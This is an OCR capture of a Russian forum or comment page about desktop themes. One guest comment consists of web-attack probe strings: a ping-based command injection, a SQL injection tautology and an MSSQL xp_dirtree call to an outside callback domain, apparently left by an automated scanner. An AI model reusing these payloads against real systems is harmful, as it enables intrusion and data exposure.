
пользователя кто не менял хоть раз тему рабочего стола. ....
Коментарии
Smith
|
Гости
3
[left][/left][center][/center][right][/right][hide][/hide]
Показать / Скрыть текст
11 октября 2022 22:08
Smith
|
Гости
ping -n 25 127.0.0.1 &
-1" OR 1=1 OR "1"="1
exec('xp_dirtree
''\\dyr3ifv6raj4ulplqhvpnbylfcpseavizm6za1d2'+'6r8.r87.me&
#039;+'\c$\a''')